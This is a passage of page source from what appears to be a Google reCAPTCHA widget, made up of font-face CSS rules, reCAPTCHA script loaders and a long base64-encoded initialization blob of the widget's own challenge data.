  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="dWinHO2WhMYtHqnjPhB7BA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="dWinHO2WhMYtHqnjPhB7BA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dWinHO2WhMYtHqnjPhB7BA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5R7w5fDqcKPwpMBXh7Cl8KBwow4woRSwq/CjcKIw5rDilNJazBOw6JFG0w/RCPDgMKKwqt4emlWc0ILwr3CnG7Dg3zDlgnCpj/Do8K9UCoFw7bDtB1Uw7LChcOYAj/[base64]/[base64]/DslB/IcOVwrJIwo/DsxhBwpNVXcOlUMKlwpvCpcKBwrDCiXU8wqJvwo/CkMO6wpHDs37Dk8OXBsK1wqzCrhZSK24GDgfCq8K7wpllw75awrE1OMKTPMKmwqvDthXCmzc1w6xbJnHDucKEwpt4aEpMCcKVwps0ecOHQHBzw6ASwrh/Gy3Cj8Ofw5/CucOdDRxUw43DpcKewpzDkAzDjGTDgkvCocODw7dgw7w0w4jDrwjCjhA5wq8nWBTDiMK7GCTDoMKlOR3Cr8OEdsK0SRzDvMK+w6HCjXMpM8O0w6jCmx85w6hLwrjDgD4Bw5o8dQlofcOYwqlDw5ADw6crA1Jrw78+wrloVGgWF8O0w6TDpnBew4lzfQgcZF/DvMKjw5R+e8OTC8OPMcORKMK8wrHChw8Xw4nCkcKmNMKDw6FqMMOjXzxSEENDwp50wrJiKsO7J2LDpRwFCsO1wq/DmcK+w7I/DyLDmcOvQ31nN8KowobCmsK3w4rDpMO8wpXDscOjw5HChV5hb8KpwpkXezwFw5jDtB7DrcOVw63DosOrQ8OawrzCvMKfwqvCjQ5pwoM3f8OewoNmwqJmw6LDrMOxHmHCkVrCpCpIwpQ0O8ORwpvDhcK+Y8Orw5zCkMKAw75DOjXDgMKzwr/CqMOdUGHDuFNRwojDviMqw7/Cln/CtElHcGtXQMOeNnN6VHHDmX7Cv8OLwpTClcOWNXXCi0HCgzkiXxPCtsOMw7l5w7tBwr5IwpRqYD/CsGbDnsO4ScONKcK7VGcMwrHCm1o2w6vCq3LCjcOtaMOkSC/CtsOzwojDjcKCw7AHw6fCncOMw6XCnVpNwrBaE3LDocK5w4TCgcKuLRAWOX8CwpsMSMK2wqdeC8OCwrLDgMOSwoXCmMKLw51jwqnDk8OWw59Fw65zwo/[base64]/CtcKcw6Ejc8KDUcOCSSIbw6BmwrvChQjCjMKaw4DDl8K4w5XDnj4uwrXCtn07woLDqcKhUcKJw5PCpMKqf1PDpsKiTsKsGcK+w5JlF8Oza07DpMKBCyHDpMObwqHDhcKHMMKow4/DkG/[base64]/Dr8OVUMORw6jCnMOJZX5Ww43DkREPw6LCpMOuelE4AcOnVBjDtsOBwpvDtCdGFMK6HmDDn8KbTR8AbsKiYWVvw63CoGktw7J3Nl3DncKrw6zDm8OPw6HDn8ONfcOKw5PCkMK4T8O3w5HDtsKFw7/DgVkNH8Oowo3Do8KPw6kSDBIrRcO9w6XDvDBfw6Rbw77DnnZVwojDtVnCssKkw5HDgMOHwrHCt8KNUcOcC8KRcsO6w75rwq9mw4Rkw5PCvMO5w7ECUMKEYUXCnwrCnD/[base64]/DlsKAOzBEw6dJwpvCv8KtwpM0IcKjwpY5wqfDqsKMBcKeGcOUw6kTG0fCp8Odw7ldCTrDqkDCqSUww4TCiUktw5HCpMOsN8K0CTMGwp/DnMKtOGvDhMKhJTrDoErDtDrDqyMyRMOSNcKCWMO5w6Rkw5E3wpfDh8KZwonChTbChMOnwog/w6/DqmfDmmp3PT4IOhDCjMKawr4pL8OEwqxxwoMiwoQKUcK4wrXCsMOxczpofsOsw5B/wo/Cvi4SasObQ2HCmsOKC8KBYMO+w7oUw5dqcsOeJsK1OcOFw5jCjMKFw5HCgMOCCxzCoMOFwr8ow6TDpXdRw6ZQwpfDmkIZw5fCnjlxw4bCosOOLhoLRcK3wrNTaEvDrX/CgcKcwplmw4rCiHPDh8OMw5VSZFo6woU6w47CvcKbZMKjwqLDpMK0w50Aw7jCu8KHwrw2IsO+wqExw73DlDMJMVpEw53DoyU/[base64]/CtW1AOMOiwokuw409w6HCh8KzwqLDhsOzccK7ex8gw4NjbcOkwoTCgwjCksKJwq/CosKnIirDqj3DvcKEasOGP1U/JWgQw5DDmsO9wqcfwoNOw6dVwpROEkcbNHoYwq/[base64]/DoV8Xw5LDtcOAcsK6BsOJw7BBw51WWsOpG2wCwog/SjTDg8Kpw6N0E8O0wo7DsWtuD8K6wp/DkMOHw5LDhGsAeMKqEcKawo0NOgo7w74BwqbDqMKewq1ccwfCmBvDrsKww4kxwpJmwrjDqApWAsO/[base64]/[base64]/Q0rCqnvDrsK9ScOsw6XCvwMIw6ExOsKsNDgvasOCw5B9wpzDjzEBbsOUOUlOw6fCq8O/w5nDrcKiw4TDv8KEw6x1TsKwwrsuwpnCrMKNRR0hw7HCmcKFwqnCk8OhTsKjw4pPChRGwptJwoZhfVxiw6Q3McOXwqUJOSDDpQBfcnnCg8Obw5fDgMO2w5t4P1nCugjCtiHDgcOwLzTCllnCksKMw65uwrTDucKhXsK/[base64]/w4PCoizDssK3w7BVwpzDlMObw4wQw7RVwozDuAXChcObGXUVWMKoVgk9MMOOwpzCjsO0w43ChMK4w6HDlcKnW2DDucO8wq/DncO8PmsPw7hgKioCIcOpHsOra8KLwpN6w5VrRhAjw6fDpVdPwqoDw6vCvgwxw4vCncONwo3Cpid/XAlQVirCucOiAh4dwqxwfcOlw4RbeMOMNMKWw4jDljjDt8Ojw47Chy51wozDhC3CsMK7OcKzw5/CpEhXw7tIQcKaw4d8XkPDvHAaMcOiwrTCq8OUw7DChhIpwps8IzPDoAHCq3LDk8OxfiMdw5rDkcOcw4PDt8KfwpvCo8OALT7CpMKFw7PDpFgww6bCgFnDiMKxc8KFwobDlMKIWDLDtWPCkcK8DcKUwq3CpmBLw4DClsOQw5hYJsKkNEfCkcKaYVp1w5/Ctz1FRsOqwpBZZMKtw6J9wr8sw6M6wp4pJcKhw4jCjsK/[base64]/CiywkDcOiw6bChxVPT3XDoA3Dh1cJwo1Od8KiworDmcKvPHwAw67DqX3Dkyx6wosEw63CtGAgWRkfwp7Cu8K2MsOdVjrCiAvDj8Kmwp/DsHtGTcK2cHzDlwzCrMOywrpQVTHCrMOHdhseMQXDmMOcwppEw43DisOQw6HCs8OuwoDClS3CmmceAH9Nw6/CpcO/OGnDgMOvwqhewrTDhcOZwqzCpMOiw7vCtcOlw7bCvcKxE8KPXsK5wpHDnHJiw77DgwhqecOJABAUEsK+w69cwo5Aw6/DgcKUAGpGw6wnaMKGw69swqXCmTTCm0LCkiQmwovCmAxxwoN2aFLCvwLCpsO1e8O+HBUBIsOMfMO9NxDDoxnCt8OUWgTDqMKYwr/DvCAYfMONa8OywrA2eMOUw6nChxMow7PCqcOlIjPDnznClcKiw6PDmCLDiGskR8K2Ey7DkmXDqsOUw5kCRsKFb0c/RsKkw6XCryzDv8KsAcOaw7XDqMKswoshbxzCr1/[base64]/[base64]/CjcOUB2PCoSY7flbCqRLCtnQdwotAw7zDhMKXw6XDmE/DoMK9w7PCqcKsw7xMMMOMWcO7Hg0tGSEcA8KfwpZNwrwmw5kXw5wWwrV/w5MUw7HDtsOyJTJuwrUzfCDDlsKaHsKQw5XCgsKjM8ODKz3Djh3CtcKjAybChMKmwp/CmcOQfMODWsO4I8OcZRjDtsKAZDspwrF7McOSwq4ow5vDrMOPEhlYwoUaesO4fcKTNmXDlH7DmcO0LsODUMO/XMKbTH1/w48Swoc9w4ABZsODw5XCul7DlMO9w5nCn8O4w5LCn8KDw6fCmMO0w7bDoD1+SnliLcK/w5Q6ZnbCnjrDq3HClsKlSsO7wr4YYsOyFMKDDcONTG9CdsOlHEorE0XCuQ3DghBTdsOvw7TDvsOcw7gwKi/DiBgcw7PDvxfCuANxworDrsKUMmTDg0rCjcO/KWjDoEnCmMOHC8O6SMKew5LDlsKewroRw5XCmcOPbg7CsyPCpUXDj0s3w5/DoBMuQmtUAcOLPcOqwobDksObNMO4wr0gGsO1wrnCh8Kow4rDucK/wp3CtQnCgwvDqk5gOErDmDvCgVDClMO7N8OzZk8hdXrClMONEy3DpsO5w7nDgcO7GGIIwrrDi1DDgMKqw7V7w7AyCsK2EMK+M8KWMxnCgR/Do8O+Z1txwrUqw7hawprDgFsVS2UXJcOVw4FDTC/CosKCeMOjHcKdw7JGw7LCtgfDn1rClwfDhcKTBcKsQ2t5OhFBXcKxHcO4OcObE3UDw6HClnDCo8OwcMKIwr/Cl8OGwphEcsKGwq3CvDzCqsKhwq/CnyZpwrtRw7bCpcKcw4HClH/CihgnwrTCg8K5w5wdwrjDvjAUw6DCmnJfZ8KxM8Ouw7lOw5xAw6vCn8ORNSxaw4pxw73DvUDDhXPDiXzDgEQAw4l9YMK2XG/Chjgde0QmbMKmwrLCkhhAw7vDgMOIwo/[base64]/[base64]/XBfCnGsvFsOKDcOTwrNSw6nCu8O+CMKzw6TCvwbCkCDClmcoUMKADHAYw7fDgxNtFcO4wr7CqVHDsywKwq5WwqF5I0HCqWjDhR/DpAXDu1bDi3vChMKswo8Pw45gw5/CgEkAwqMdwp3ChXvDocK3wojDhMKrRsOPwq1FJiV1wpLCu8KHw4U7w7DCkMKLOQDDvRbDlWTCrcOXUMOBw6RFw7Viwr5Xw58nwpsVwqnDpcKAYMKkwozDgsK/asKCSsKgKMKhC8O3w5bDl3wSw7gJwp0hwofDg3vDunPCoibDnnXDtiTChxAgYR9SworCjEvDrcOzDzBCcAPDocK/eyzDrifDtBvCvsKfwpXDrMK5FknDsh0lwqsxw5hOwrNuwrtCSMKBEHdpAUrDuMKFw6hhw6gzCMOUwplMw7nDq27ClsKsasKJw5HCn8K6NsKSwprCo8OZD8O9QMKzw7vDqMOqwrYlw5I0woDDv3g4w5bCrRvDssO/wrgJwpLDm8OUQyzCkcKwJ1DDn0/[base64]/ClUBJYsKlw40+w7tEF3dkw4LDmsKDecOVcMKsw4ZZwrXDvm3DqsKCPDvDoSnDt8ONw6dQYCLDs0sfwpQhw4QZDG7DlMOpw7xNJFfCnsKBRHPDv0EVwrDCizvCqk/[base64]/Di8KQf8K1wrXDgXbCvcKDwr/DocKiwpPCpDjDncKCaH7Dv8KGwpzDgsK2w7nDt8OWYFTDnGzDqMKXw7jCmcOYHMKZw6DDqhkNIkZFaMOSSxB3PcOeRMOvIEsowq/Ci8OaMcKWRxpjwrnDkn5Tw54YC8OpwqHCtnguw78GHcK3wr/CicOCw5bCkMK/IsKDdT5uCg/[base64]/Dg8KGQClsfMO8wqQcU30/c8KswprDsBjDt8OwSMOGKsOpPsKmwoN3ZyUycCotKlpowrzDpk4jEXxQw4lGw60xw4jDvQZbaRpANmXCmcKYw6dZXRg/[base64]/DrlIdYT0HOhx6w7bDiStcDAhNRsKNw44Zw4jCjcO5eMO7woFuOsKWLcKmaFljwrLDgzfDuMO8wpPCrHHCvWLDkDZPRTgceCgUeMKzw7xOwq5HMRYlw6fCrxFNw7fCoURmwosNABLCilQpw6zCicKow5NFHz3CtkrDq8KPO8KmwqrChkYSPcO8wp/DvMKpaUQOwpLCosO6ScONw4TDtTrDj3UcdMKnwrfDvMOvesKCwp9uwoYZTSzDtcO2GTg/FyTCrwfDiMKJw7fDmsOGw6DCkMKzT8OEw6/CpRHDjxTCmHciwqrCtMKoWcK6DcOMAkIYw6IkwqQ4bSDDgRUpw6vCiynCuxp2wpbCnBPDp0AFwr7Do2Aww4sfw6nCvwvCsiUUw53ClntmTnpvWH7Dr2IVLsOeD13Cq8OOGMOawrYkTsK4wrDCuMKDw6HCnhXDnW1/BGE2FSx8w67DuTgYCxDCoisGwrbDgsKnw5tPHcOnwrLDv0Y1X8KtHjXCiXDClVsRwpbCm8KjbS1Hw4fDqgLCvcOWNsOPw5oPw6U8w5YDD8KlHMKkw5LDl8KcCDVow5bDgcK6w6McasO/wrvCkR7CtsOLw6UKw4TDi8KewrHCi8K9w4zDmsKVw6hXw5fDusOybWIkRMK4wr/DucOjw5cJPh4ywqNhWUDCu3HDmcOYw4/CjsOzVcKrVTTDmmkmwrUWw6hCwqfDkSDDtMORTyzDq2zDu8K7w7XDhjnDl1nCjsOHwqdYHErCq3EcwpNdwrVYw6hCbsO9DwdIw53CrMKLw6/CmSbCkULClDnCikbCnSVgRcOqD0VqBcK4wqXDgw8xw6rCqC7DlcKMDsKdAFXChsKmw5vDpHjDlRMEw47CtwkIQHNVw7x0LMOeCMOkw5XCn2XCmjDCtcKQUMKKGxhLXR8Nw4HDsMKaw6zCu3VBSyjDkhk/[base64]/OMO9wrHDgsO1cMKgw4AFGcK7wr48wp/CtcKoekhtwoYNw7BWwr44w6XDlcOad8KIwoBaURHCpSknw4kOVT8uwr0Lw5XDl8O4wqbDo8K1w44swqJ2PFHCv8KMwqPCskDDh8O5dsOXw5TDhsO1dcKmScK2eA/Dl8KJZ0zDhMKxS8OTR1/[base64]/CnMORE8Opw7wFO8KXw44fGVbDrT/CgC3Cmm7CqMKxDg/DtMKZGcKNw4kMfcKCGA3CnsKIPg85esKSZihywpM1U8KSdHbDksO4woTDhQRFAMOMVSsVw70lw63ClsKFEcKqY8KIwrpWwqPDpsKjw4nDg2EFLcO+wohUwp/DkQIyw5/[base64]/Dgl/CnsKZHG1Ew4A6WH1/wrvDpsKkw5sLwqUrw4VSwr7DsR0wZnDCiRYRScK2CcKkwobDoSXChQ3CpioET8KowqEpBzzCl8OqwqrChC3CtcO1w4nDiHd8ACHDu0bDncKxwrVZw4HCqUJkwrPDuxUew6TDh1QcGMK2YsKVC8K2wpNtw7fDksONEEXDlVPDsQ/ClGTDnWnDm2rCmVjCqsOvPMKzJ8K8OMKoX3DCuVRrwpfClkEGOGsfDx7Dr1/CrAPCgcK1SWZCwr50wrh/[base64]/CtVcEwqVaXMKrFMKvwr13w6t+RMKnSsKMc8OVBMKgw716O2fCjQbDk8KnwofCt8OjXcKPwqbCtsKjw78kMsKzNcK8w548w6osw64cwp4jwq/DhsOawoLDsVV7HsOsBMKgw5l/w5bCpsK/w5QIZC15w4zDv19/[base64]/CnsKGw6FTKAgCwpspw54ebh7CgMO6w4Yvw7VSdgnDtsO+YsKVUHAfw75LG0XCscK5wqXDncKcQlvCmlrCrsOqecOaEsKFw6HCk8KYNUJQw6PCl8KUFMKVHzjDomTCk8O6w442P0rDrgbChMOyw6vDg2QBbsOBw6Unw70Nwr0vfRBRDk0ow6/[base64]/DgzLDkMO4w5DCqVjDmsOsKW3CpMKgCMKMS8ORw6zDrTxEJMKLwpLDtcKRNcOfw7wuwoLCk0sAwoJCfMOhwrvCnMOvWcOWRGXCl0ATbgxFTiDCnBnCs8Kwb3oYwr/DilZawpDDlsOVw5LClMOyJk7CiibDgyjDq0pkMcOGJzJ9wq/DlsOsHsOGX0EETsKuw7VMw6jDvcOvTsKYaWDDijPCm8K0OMKrJsKzw5MDw6fCnzI8TMKcw6IPwqVBwolbw75/[base64]/wpbChQzDrhBLYizCph0Ha2Raw4LCrMOKDMOnw4YSwq7Dn1zDscO4QWbDscO+wqbCpGoRw5dNwp3CtELDnsOvwpNawrsKOF3Dq3LCssOEw7A2w7/DhMK0w7/DlcOYAB47w4XDtRB/eW/CucKUO8OAEMKXwrhYQMKyBcKDwoEHakhdGVx1wqrDtSbCsGkCFsOdRW7DisKoHU/[base64]/RcKZw6DCpCZOEsOdw4/DknjDk8OLYzkuwrzDpCksHcOJd07CqsK2wp86wpRTwqLDhgNWw5jDscO0wqXDu2hpw43DlcOfGVVvwofCocKNU8KawoxRZ2VRw6QGwprDvXQCwofCpCwBeT/CqyLCiTjDmMKqBcOzwqoLdyLCqALDsw/DmCbDp1oYwodIwqVNw5TCjibDpAjCtsO7RHPCjHLDhMKaCsKqAy9tPWHDg0sQworCm8K6w7jCo8K+woDDqDXCqDHDimrDlwTDnMOTZ8KdwpYbwrdmamkkwoXCoFprw5cBBUBjw6R/[base64]/DicOdwq1twqgtwq7Cr35DbQTDrMKwUcKDw6tiS8OfesKDZS/DpsOwNWh/woTDicKeQsKjCznDrBDCtMKqesKCHsKaQMOOw41Uw7vDshJ4w5gEC8O8w5TDpMKvVBQywpPCpsOlTcONQ0wiw4RkcMOlw4ouDMKtb8KbwpQtwrnCs0EjfsKzAMK0aV3DhsKOBsOew6TCklMIIF5XCXcWHEkUw4XDkwFRbMOPw4fDv8OGw4zDi8KJQ8K/wprDq8O8woPDgFNQL8OxXwjDlsKNw40Nw6bDmcKyMMKdOD7DnAvCgXVtw7nDl8KGw75RM2QkJ8OFC2zCs8OawozComJlU8OXUi7DsmlEw63CtMK3axTCoS5Kw4rDjA7CmzZ1AlTClDESH0UjM8KSw6fDtDHDk8K2eHofw6BBwr/CpUcmI8KbNQrDknY5w6XCgAoqZ8O7woLClA5LLTPCj8ONCywvUFrCp3gJwrcKw4E1ZQRBw6E8KcOzc8K7Gg8jDH1zw6jDp8KhEk/CuxUIVXfCkCZSHMKpT8KKwpNsAFg1w6sDw5/DniTCoMKFw7NjfmTCn8OffF3Ckxofw5VtTRtrCj9pwq/Dn8OTw7rChMKWw4HDllrClAFVFcO8wq5GSsKJE2TCvn17wq7CtsKSwoPDqsOPw63DvjfClAbCqsOFwr4owoTCtsOKVyBoRMKbw4zDqEHDkzvCix/CrcOpAhJfRlwAWxB9w70Vw45WwqvCmcKtwq9Tw57DimTCg2bDrxhuHsOwNCdSQcKoLcKswpHDmsKndm9+wqHDpcKJwrxFw6jDk8KIZErDncKHQCnDg1s/[base64]/DqMKgw50zwo3CuRfCr8O6M8OIw77Dj8OKcj7DlTnDjsOMwpwlag0zw6QGwpt2w5PCv3XDsgslDMO2Twxowq3CnwHClsODK8KHLMOkAsKnw5TCiMKgw7FpDWhvw6bDhsOVw4PDk8KPw6sobcKwVsKFw7B+wrDDgEzCvcKBw6PDmV/DsnFJKlnDp8Kswo0vw6LDiBvCvMKIY8OSSMK/w6XDr8OGw5VZwp7DuBLChsKyw7DCokXCs8OEFMOIOMOschbCiMKcRMKeO2BwwpxFwr/DsGXDkMO+w4xMwroUcUBvw73DisOVw73DjcOVw4fCjcOZw4Yfw5tDBcKrE8O7w5XCl8Okw57Ci8KhwpgUw5/DgzF1Rl4zGsOOw5k0w4DCnlnDlCbDq8O2wr7DqEXCpMOmwpd4wpXDmmPDjDESw5hxM8KrNcK5ZFPDoMO/wr1PFcKtdEo4TsKTw4lfw5XCmAfDncOYw4l5M0Alw68AZ1RQw6x1dMOQMk3DusOwWUrCu8KFScKHPxzCiiTCq8OkwqXDl8KUC3xDw45fwpMyCHNnEcOaOsKLwqvCmcOaM07Dk8ODwpE1woAvw5BiwpzCt8KKe8OXw4rCn2zDgmjCt8KjJcK/[base64]/[base64]/DrsK1w7/[base64]/M8OKwqTCkcOXDcOwaRNuGl/CuMO8NMKgKcKqwoIqdMOZwqhlHMKAwpoHMxkUAHUKf2U7TcOmAlfCslrCoAUIw7t6wp/[base64]/XsOGw53CrTYhw73Cq8Oawo52NMOlw5gWL8KvOnrCvsOmeFnCnU7CrXHDlHnDgsKcw5Inwo/[base64]/Di0zDiDl7w5bDuzrCvw/DisOfDcKwSsOCAyRCwolUwqMKwo/[base64]/Doh3DgsKicETDvMKjOFBLwp1uwoI3YMK+YcOsw6giwoTCtcOBw4sBwqJRwpQ0H33DgHLCucOUL05tw7XCjzPChsK/wqQQNcKRw5nCm2AnWMKWPXHCisOMV8KUw5waw7hrw6N4w4QIEcKPQT09wrJ1w4/[base64]/BmHDo1rCuzHCpMOpw5nCmgsZe1/[base64]/w6cXwq3DjFbCvyBPdmltw6crw7nClk5hC39tCn5uw7YzWSNDU8OKwo3Ch3/CsQQIEcOUw4V6wocVwqfDocOtw4sSKjbCsMK1DF3CgEARw5hPwq/CncK/f8Kaw4BMwonCnm9MB8O1w6bDp2LDjh7DucK9w5RLwq51CUpfwq/CtcKkwqPCuxJrw4/DrsKUwqlhQURswqnDshvCoitNw47DvDnDogd3w4vDhRvCrWEOw4vCpzfDlsO8NsOqfcK5wqzDjhrCg8OQKsO2Z21pwpbDunHDh8KAw6/[base64]/RTEAXsOQwpxIP0FvwpZQJB/CrXwzLmNgcWUdVSPDq8OUwonCq8OqIsOFWzDDpSvDucKNZ8KTw73CvhgEJj8nw6PDocKfTG/[base64]/Dm2NqwoRrYFMXY3/[base64]/w40WZsOaCUHCmTLCkAFWw7rCjcK9wpXCncKPw6PDuSvCk2LDs8KtYcK/w4XCtcOIP8Onw7fCiyIrwrExE8Khw5QCwpNzwojCtsKXasKywoRGwr8pYC3DgMOZwpjDoBwjwrbDv8KFFcOwwqJnwp/[base64]/Cl8OUCMKLwq3CrH5bwpnCq8Opw6tFGRJ3wqzDgcK9XyRzWWbDvMOKwpPDhwpTbsKpwq3DtsK7wr7Ct8K+bCTCsVDCrcKBHsODw7ZpckgkT0XDpUQjwoDDlXJcWsOGwrrCvMO9CQ0ewrV/[base64]/[base64]/en9EwqjDgcKvbG3Cv8OVw4x/w7lnasKhF8OyK8O2wqlSBcOYw7Bww4PDqBpIABB5F8Klw6tyM8O8aRMOFXIAfMKuV8O9woMAw5MmwpRZV8KkKcKSG8K3VAXCiCZCw4Row7fCsMK2awtRTsKNwoUaC3fDkV7CpRrDtRIEBnfCvDsTasK7NMKPZAjCusKxw5bDhBjDmsOsw7liQjRTw4Fsw5XCiVdlw4/DskkNWxrDosKeFCNaw7plwro0w6vCjxctwrbDrsKPHSAjHBB8w7MtwpfDnzJuesKycn0xw7PCs8KVAMKKPyLCnMOFKcOPwp/[base64]/CuwDCsxnDkQY8wrMII8OMwq3DpcOSw57Djx7CswgfGMKkXzwZw5HDl8OtcsOEw7B5w6ZKw5bDvFDDmMO1D8O6R151wohPw7MIViwTwrF8w53Cjxo3wo8Cf8OLwpvDsMO7wo1jNsOLZzVlwoEGSMOWw4/DqQLDk2AjAAxHwqcuwq7DqcKjw6/DkMKSw7jDssKSe8OwwrfDtXkfGsKwaMK8wp1iwpnCv8OOOBnCtsOcKjTDqcOAUsOqVjlfw6jCpDjDhm/Dm8Knw7/DnMKQSlxSfcOfwqRfb3RWwr3DsAMbZ8K0w6vCnsKgRnjDjWk+X1nCtl3Dt8KrwoXDrBvCmsOdwrTCkG/CgCzDqnAsXMOsOU09A2HDlztQSyBfwr7CtcOxJk9GTSDCosOiwok1HwAeRC/[base64]/DnMOzw5YBM0rDusOew7fDvWXDm8OwIMOewrLCjBvDjEbDlsKzwo/DszZ8EMKnJXnCuBvDt8OHwoDCvBcLLUTClnTDl8OnF8KRw6nDvSfCqknCmB9Iw4PCtMKyUn/ChD4haBPDnsK7b8KrBkfDrDzDkMKeRsKvAMOBw43DsVsgw5/DqMKwThQ7w5vDjFLDuWl0wphIwqLDsVJcMx7CiD3CgSQSAX/DiSHCnE7Cu3LChBhWFihZC3rDm1xaNyBlw7tMOsOvYns/[base64]/DjS0uwprDsEklwroywqnDncOrwqfCtMKMw7vDnVZ1wrXDtD8vGTPClsKpw4UQJEVSJ2vCix3CkFpgwq5cwp7DlHEJwobCtBXDlnfClcO4TF7DoDbDqRFiUTvCtsOzeW5bwqLDpVTCm0jDi3lRwoTDjsO4wpTCgypDw6twfcOEN8KwwoLDmcO7DMK/QcOvw5DDscKjJMK5OMKOPMKxwo3CjsKUwp4VwpHDuHxgw45Nw6M/w54twoHCnyfDqgbCkMKQwrTCmjwWwq7DvMKhJG99w5TCp2TCkQzDjmTDrmV4wo4Mw4VZw5wuDgZLGCx4D8OYPMOxwr8Tw6vCiVpHOBsCwoTDqMOAOsKEfXU8w7vDtcKBwo3DsMOLwqkSw7nDu8O3L8KUw6bCiMOQNTwgw5jDl3XDgyfDvn/Dv1fDqW3CrV1YbF0Aw5NewozDgBFUwoXCgMKrw4bDq8KgwpElwpwcAcOfw41VCl4Pw7ohPMK2wq8/w5NaKCNVw6JZJinCmMOoZBVqwo/CoyfDpMKDw5LCvcKXwqvCmMKrD8KjBsKywqs/dRFZFH/CiMOTYcKIZMKHNsKGwonDtCLCnyvDhFhAVHxyA8K4eyXCsgrDiVHDmsO4FsOeLMKuwqETVQ/CoMO0w5nCucKlC8Kswph5w4nDhBnCkCdbEFRPwrHDisO1wqLChcOBwo4Qw4JIMcK5HVXClMKsw6YoworCrGzCoXJ4w5LDgFJif8Kzw4zCihwRw51IZcOyw6hXPSt+eQFGYcK6eVwVSMOsw4ErTm9Dw7xUwrXDm8KVbcOww5fDphfDhMKoJMKtwrJKacKMw4N2w40/[base64]/CmCAEwrdhwp3DlAZmIsO6RhPDqcK5wp5lUy1SasK7wrwgw73CrMOxwpgXwp7ClioUw6AlMsKoeMKtwqgTw6DDmcKnw5vCiVZCegvDokAuOMOIwrHCvm4/C8K/EcKqwo/DnFZECljDjsOgCQzCuRIfMsOqw6/DjcOOVWPDozLCkcKDN8OwGG/DvMOFOsOIwpjDoyptwrPCoMOcY8KNYsOpwpHCvzVifB3DjiDCqhJyw706w5bCvcO3B8KMa8KHwrhLJkxqwq/CqsKiwqLCv8O/wrc3MxpNMcOLMMOOwphNdy5Ywq57w7bDocOHw5U2wpnDqBB4wq/Co1kmw4rDt8ORWGPDn8OvwppSw7/DojrCr3XDisK9w60NwpDDiGLDsMOyw5orX8OIc1DDpMKWw4NmD8KYNMKIwp1Zw7IEJcOBwoRHwo4bSDbChSYfwoVpZCfCqRd2NCTCnhTCgmoWwosJw6vDrkcGfsO/Q8KjNzrCvsO1wojCk0pjwqDDvcO3JMOfO8KBXnk+wrDDpcKCG8K9wq0Hwrg5wrPDnz3Co1MNaUIUccK6w7xWH8Kfw6/ChsKqw4I0bQdJwrnDpSPCssK6XHU0B1HClCzDlgwNJU1qw5vDl2lDcsKMHMKSCRrClMOawq7DoQ3Cq8KaDFPDtMKTwqN5w7gxYThwdyrDs8OGKMOcbDp2EcOiw4B0wpHDpA7Cm1k9w4/CicORBsOrPEXDgCNQw7FDwr7DrMKXVADChVpjBsO9wqzDr8O9YcOWw7TDon3CsAgzd8KwaGVZW8KWVcKYwpgDwpUPwr/CmsK7w57Cq3gKw67Ct35EdsOfwoo4IcKiHhFyZcKVw4XDlcOzw4DCmn/Cn8K1wp7Dj17DuVjDvRHDl8KXPUrDpBfCmgzDtRVXwrB2w5N3wr/DjjUewqbCukhpw57Dky/CpxXCsgvDvMKWw6I0w73Dj8KSUDzCi23DuT9kD2TDhMKDwrDDusOYPsKDw5EfwqjDmnoHw47Col9/JsKLwoPCpMOgB8KEwrAbwq7DtcO/f8K1wrLDvzHCuMO3FWhOBy1Tw4PCtznCocKxwphYw67ClcKtwpPCkcK0w60FDyEywrBSwqdvJAYMW8KKfA/[base64]/[base64]/w67DuyHDkMOPwp/DmMK4DmQ+wrdLw64afsOVdjXDksKHahXCtcK1JV/CiQPDrMKaLsOfS2YkwoXCsnoUw7c9wrwcwoDCqSLDgMOtOcKBw4UeaDcOb8Ota8KoBkzCpn9vw48/Z0NBw5nCm8KjUGfCjmnCu8KeLgrDmMOVdVFeOMKZw5vCoGBGw4TDqsOBw5/[base64]/wq9xM8OjIVIaYcOXwp7CusOTUMK4w7UfB8ORw6o9eGnDqVfDjcOZwrw+X8KKw48VDBx9w78/ScO0GMOmwq4zYcKqKSRRw4zCq8KkwrIpw7zDu8KYW1XCoUzDqjUTDcOVw6EHw7TCmWsScD8vP2wMwoMmFh5iIcOiZGQMKSLCksKvDcORwq3DgsO6wpfDi1gDaMKOwpzDkU5MJcOXwoBEU3vCpj5WXB8Mw63DnsObwrPDv3/[base64]/GcOrw7d5woTCrhATw5XDhsOww6HDqMKSw64Xw6jCi8OCwrBMAShxDFccMBLCixFSEGcqUTUowpwcw4ZIVsOKw4IjOTDDpMO8N8KVwoEgw64Bw4/[base64]/DviIFc8KBw4t4w4zChcOIIMO9w54dw4pwU2bCkcO4wrd7RgnCnCw0wr7Cq8KcUMOQwo5kV8OVwp/Ds8OEw4XDswbDhsKYw4xbcynDrsKVcMKUJMKsezh0